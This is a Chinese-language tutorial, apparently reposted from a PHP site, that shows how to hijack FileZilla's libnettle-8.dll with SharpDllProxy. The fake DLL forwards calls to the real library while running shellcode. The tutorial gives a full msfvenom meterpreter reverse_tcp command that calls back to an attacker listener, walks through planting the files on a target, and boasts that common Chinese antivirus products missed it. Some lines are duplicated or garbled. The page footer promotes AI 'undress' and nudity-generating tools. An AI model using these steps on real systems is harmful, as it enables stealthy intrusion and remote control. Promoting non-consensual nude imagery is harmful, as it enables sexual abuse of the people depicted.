如何進行DLL代理轉發與weiquan分析

DLL劫持

再Windows 7 版本之後,系統採用了KnowDLLs對DLL進行管理,其位於註冊表HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\KnownDLLs下,在這個下面的DLL檔會被禁止從exe自身所在的目錄下調用,而只能從系統目錄(System32)目錄下調用。造成DLL劫持的原因是因為並非所有的DLL都會被寫入註冊表中。



使用msfvenom產生的dll直接秒殺。

SharpDllProxy

聽名字大概類似socks代理程式一樣。工具來源自:https://redteaming.co.uk/2020/07/12/dll-proxy-loading-your-favorite-c-implant/。具體實作還可以參考這篇大佬的部落格.

前言





先理解下動態連結函式庫的運作原理。如果應用程式A要使用動態連結函式庫DataFunctions.dll裡面的GetFunkyData()函數,就需要載入DataFunctions.dll動態連結函式庫。這個工具就是出於這一點考慮,創建一個名字一模一樣的DataFunction.dll動態連結庫,他的功能有兩個:①做個快捷鍵,將所有的功能轉發到千真萬確的動態鏈接庫DataFunctions.dll ,這就是名字中proxy的由來;②在這個假冒的DataFunctions.dll裡面寫入shellcode。附上作者原圖:

實驗過程

目標程式







花了一些時間搞這實驗,例如FileZilla軟體,怎麼去找這個需要載入的dll呢?如作者說的,把該軟體拷貝出去就知道他缺什麼了。如下:



那就表示執行改應用程式需要載入該DLL文件,那就針對這個DLL做一個假的libnettle-8.dll。

產生shellcode

<br>

<br>

msfvenom -a x64 -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.124.29 LPORT=4444 -f raw > shell.#bin

#44444 -f raw > shell.#bin

##44444 -f raw > shell.#實驗開始







先下載SharpDllProxy:https://github.com/Flangvik/SharpDllProxy,然後使用visual studio 2019對其進行編譯,盡量不要使用其他版本,因為我用了下visual studio 2017各種報錯搞了半天沒搞出來,也可能環境有問題。

直接使用 vs 開啟 檔案下的SharpDllProxy --》 產生解決方案

直接使用 vs 開啟 檔案下的SharpDllProxy --》 產生解決方案







使用 VS 編譯上面的C檔。在檔案選單下選擇新建,然後選擇動態連結庫項目,將項目命名為 libnettle-8。複製上面的C檔碼到VS中編譯

使用 VS 編譯上面的C檔。在檔案選單下選擇新建,然後選擇動態連結庫項目,將項目命名為 libnettle-8。複製上面的C檔碼到VS中編譯



將上面的三個檔案(tmpD475.dll、libnettle-8.dll、shell.bin),送到目標系統中。使用msf監聽,然後執行程序,就已經回傳會話了。

使用最常用的防毒軟體:360、火絨和安全管家都沒有被發現。

以上是如何進行DLL代理轉發與weiquan分析的詳細內容。更多資訊請關注PHP中文網其他相關文章!

熱AI工具

Undresser.AI Undress

人工智慧驅動的應用程序,用於創建逼真的裸體照片

AI Clothes Remover

用於從照片中去除衣服的線上人工智慧工具。

Undress AI Tool

免費脫衣圖片

Clothoff.io

AI脫衣器

AI Hentai Generator

免費產生 AI 無盡。

熱門文章

熱工具

記事本++7.3.1

好用且免費的程式碼編輯器

SublimeText3漢化版

中文版,非常好用

禪工作室 13.0.1

強大的PHP整合開發環境

Dreamweaver CS6

視覺化網頁開發工具

SublimeText3 Mac版

神級程式碼編輯軟體(SublimeText3)

熱門話題

Nvgpucomp64.dll導致Windows PC遊戲崩潰;

Mar 26, 2024 am 08:20 AM

Nvgpucomp64.dll導致Windows PC遊戲崩潰;

Mar 26, 2024 am 08:20 AM

如果Nvgpucomp64.dll導致遊戲經常崩潰,這裡提供的解決方案可能會對您有所幫助。這種問題通常是由於過時或損壞的顯示卡驅動程式、遊戲檔案損壞等原因引起的。修復這些問題可以幫助您解決遊戲崩潰的困擾。 Nvgpucomp64.dll檔案與NVIDIA顯示卡關聯。當這個檔案崩潰時,你的遊戲也會崩潰。這通常發生在《LordsoftheFallen》、《LiesofP》、《RocketLeague》和《ApexLegends》等遊戲中。 Nvgpucomp64.dll使WindowsPC上的遊戲崩潰如果N

Windows系統目錄CoreMessaging.dll檔案遺失找不到問題解析

Feb 11, 2024 pm 11:42 PM

Windows系統目錄CoreMessaging.dll檔案遺失找不到問題解析

Feb 11, 2024 pm 11:42 PM

很多的用戶在利用電腦玩遊戲的時候會出現提示coremessaging.dll丟失的情況,相信很多的用戶們第一時間都會覺得軟體或者是遊戲的問題,其實不是的,這是因為電腦缺少了dll文件,用戶可以去下載coremessaging.dll檔案就可以了。下面就讓本站來為使用者來仔細的介紹一下Windows系統目錄CoreMessaging.dll檔案遺失找不到問題解析吧。 Windows系統目錄CoreMessaging.dll檔案遺失找不到問題解析1、下載CoreMessaging.dll檔案2、將

win7系統遺失libcurl.dll怎麼解決? win7找不到libcurl.dll檔案解決方法

Feb 12, 2024 am 08:15 AM

win7系統遺失libcurl.dll怎麼解決? win7找不到libcurl.dll檔案解決方法

Feb 12, 2024 am 08:15 AM

win7系統遺失libcurl.dll怎麼解決?一般都是dll檔案都會導致部分程式無法正常使用,面對這個問題,很多用戶都不知道該如何解決,針對這個情況,今日小編就來和廣大用戶們分享詳細的解決方法,希望今日win7教程能夠為廣大的用戶們帶來幫助,一起來了解看看吧。 win7系統遺失libcurl.dll解決方法1、下載libcurl.dll檔。 2.下載好後將檔案放入對應的資料夾,這裡分32位元和64位元作業系統路徑如下:32位元Win7作業系統將檔案直接複製到C:\Windows\SYSTEM32

Win7啟動遊戲提示電腦中遺失Skidrow.dll怎麼辦?

Feb 15, 2024 pm 02:12 PM

Win7啟動遊戲提示電腦中遺失Skidrow.dll怎麼辦?

Feb 15, 2024 pm 02:12 PM

許多使用者喜歡使用電腦玩遊戲,最近有Win7系統的使用者反映在啟動遊戲的時候,遇到了系統提示電腦中遺失Skidrow.dll檔案無法啟動的彈跳窗,沒辦法正常載入遊戲,這是怎麼回事呢?針對這一問題,本篇帶來了詳細的解決方法,分享給大家,一起看看吧。 Win7啟動遊戲提示電腦中遺失Skidrow.dll怎麼辦? 1、下載Skidrow.dll檔。 2.解壓縮該資料夾,然後將Skidrow.dll檔案複製到系統目錄下。 32位元系統:C:\WINNT\System3264位元系統:C:\Windows\SysWOW

vcruntime140_1.dll無法繼續執行程式碼怎麼辦?

Feb 11, 2024 pm 05:00 PM

vcruntime140_1.dll無法繼續執行程式碼怎麼辦?

Feb 11, 2024 pm 05:00 PM

vcruntime140_1.dll是VisualC執行時期程式庫的一個組成部分,不少的使用者在使用MicrosoftVisualStudio進行開發時出現了vcruntime140_1.dll無法繼續執行程式碼的錯誤,那麼使用者遇到這種問題該怎麼辦?下面就讓本站來為使用者來仔細的介紹一下vcruntime140_1.dll無法繼續執行程式碼如何解決方法吧。 vcruntime140_1.dll遺失的原因卸載VisualC執行時間庫:誤操作或升級VisualC導致執行時庫遺失。病毒感染:惡意軟體移除或損壞vc

載入dll失敗怎麼辦

Jan 25, 2024 pm 05:51 PM

載入dll失敗怎麼辦

Jan 25, 2024 pm 05:51 PM

解決方法:1、重新下載或從可靠的來源取得DLL檔案;2、檢查DLL檔案的依賴;3、確保使用的是正確的DLL版本;4、註冊DLL檔案;5、檢查防火牆和安全軟體設置;6、聯絡軟體供應商或技術支援。

魯大師怎麼修復dll檔?魯大師一鍵修復dll缺失教程

Mar 14, 2024 pm 07:31 PM

魯大師怎麼修復dll檔?魯大師一鍵修復dll缺失教程

Mar 14, 2024 pm 07:31 PM

魯大師是一款許多用戶都在使用的硬體檢測工具,透過軟體可以查看到詳細的硬體信息,但是它有很多的功能可以多驅動進行修復,很多人想要知道魯大師可不可以修復dll文件?怎麼修復,針對這個問題,本期軟體教程小編就來和各位講解一下,想要了解的小伙伴歡迎來獲取查看。 魯大師一鍵修復所有dll缺失教學: 1、先打開魯大師,進入主介面。 2、其次點右上角的遊戲庫,再點右上角的修復。 3、最後一鍵修復dll缺失檔案即可。

了解VCRUNTIME140.dll的作用

Dec 23, 2023 pm 11:17 PM

了解VCRUNTIME140.dll的作用

Dec 23, 2023 pm 11:17 PM

VCRUNTIME140.dll是什麼什麼檔案呢?為什麼電腦在運行一些遊戲的時候會出現丟失VCRUNTIME140.dll,然後遊戲運行失敗?這個dll文件是電腦重要的運行庫文件。遺失了會導致很多程式無法運作。 VCRUNTIME140.dll是什麼是VC++2015運作庫其中一個檔案1、VCRUNTIME140.dll是微軟windows系統運作中必要的一個重要檔案。 2、電腦中不同的程式運作需要有不同的dll檔案進行運作支援。 3.當電腦運作程式出現了遺失VCRUNTIME140.dll檔案提示,